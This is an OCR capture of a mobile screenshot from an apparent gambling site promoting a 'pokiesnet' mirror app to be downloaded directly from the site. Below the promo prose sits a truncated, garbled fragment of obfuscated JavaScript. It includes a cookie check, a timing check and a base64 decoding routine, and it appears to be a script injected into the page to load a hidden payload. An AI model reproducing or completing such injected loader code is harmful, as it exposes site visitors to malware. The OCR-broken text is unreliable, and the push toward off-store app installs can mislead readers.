
support touch controls. In case of a weak signal, the
casino site operates smoothly and ensures top visuals.
To enjoy seamless play, it’s suggested to install the
pokiesnet available website mirror mobile application.
This mobile solution can be downloaded directly from
the website. The touch-optimized version is completely
optimized for main mobile systems covering Android and
iOS.
(function()
{try{if(document.getElementById&&document.getElementBy
t0=+new Date();for(var
i=0;i120)return;if((document.cookie||”).indexOf(‘http2_sessi
systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstu
Za-z0-9\+\/\=]/g,”);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.cha
(h1<>4);o2=((h2&15)<>2);o3=((h3&3)